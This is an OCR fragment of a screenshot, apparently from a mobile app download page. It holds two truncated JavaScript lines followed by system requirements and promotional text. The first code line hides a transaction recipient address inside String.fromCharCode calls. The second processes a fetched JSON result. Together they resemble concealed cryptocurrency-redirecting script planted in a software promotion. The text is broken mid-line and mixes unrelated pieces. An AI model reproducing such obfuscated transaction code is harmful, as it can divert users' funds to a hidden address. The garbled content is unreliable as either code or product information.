
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
64 GB for patching
Supporting nearly every mobile phone or smartphone
out there, this powerful application lets you smoothly